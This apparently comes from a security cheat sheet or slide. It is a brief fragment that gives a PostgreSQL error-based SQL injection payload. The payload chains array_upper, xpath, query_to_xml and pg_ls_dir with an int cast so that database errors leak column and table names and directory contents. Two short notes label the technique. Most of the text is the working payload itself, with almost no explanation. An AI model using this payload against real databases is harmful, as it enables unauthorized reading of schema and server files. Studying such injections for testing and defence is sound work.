 REAL INJECTION
array_upper(xpath ('row', query_to_xml ('select
cast(pg_ls_dir((SELECT column_name || CHR(44) ||
table_name FROM information_schema.columns c
limit 1 offset 0)) as int)', true,  false,'')),1)
- Error-based SQLi
- Exit point is an error we force DBMS to throw